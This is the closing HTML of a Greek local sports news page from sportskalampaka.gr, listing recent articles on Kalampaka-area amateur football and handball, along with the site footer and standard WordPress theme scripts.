        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8e%ce%bd/" rel="bookmark" class="td-image-wrap" title="Χάντμπολ: το πρόγραμμα των τελικών"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/5580585-e1651816788259-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/5580585-e1651816788259-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/5580585-e1651816788259-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Χάντμπολ: το πρόγραμμα των τελικών" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8e%ce%bd/" rel="bookmark" title="Χάντμπολ: το πρόγραμμα των τελικών">Χάντμπολ: το πρόγραμμα των τελικών</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T21:44:00+00:00" >11/05/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%b1-%cf%80%ce%ad/" rel="bookmark" class="td-image-wrap" title="Χάντμπολ: ο Ολυμπιακός ηττήθηκε στα πέναλτι στον τελικό του EHF Cup"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Screenshot_2024-05-25-Δημοσιεύστε-στο-Facebook4-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Screenshot_2024-05-25-Δημοσιεύστε-στο-Facebook4-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/05/Screenshot_2024-05-25-Δημοσιεύστε-στο-Facebook4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Χάντμπολ: ο Ολυμπιακός ηττήθηκε στα πέναλτι στον τελικό του EHF Cup" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%87%ce%ac%ce%bd%cf%84%ce%bc%cf%80%ce%bf%ce%bb-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%b1-%cf%80%ce%ad/" rel="bookmark" title="Χάντμπολ: ο Ολυμπιακός ηττήθηκε στα πέναλτι στον τελικό του EHF Cup">Χάντμπολ: ο Ολυμπιακός ηττήθηκε στα πέναλτι στον τελικό του EHF Cup</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-25T23:03:04+00:00" >25/05/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970795d26b6a
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22973]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"22973":22}